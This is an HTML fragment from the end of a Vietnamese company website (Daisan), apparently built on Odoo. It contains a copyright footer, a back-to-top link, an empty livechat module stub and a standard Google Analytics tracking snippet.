  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©
<span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)">2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam</span>
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable d-none" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=G-9FMMV9B77P"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-9FMMV9B77P');
            </script>
    </body>
        </html>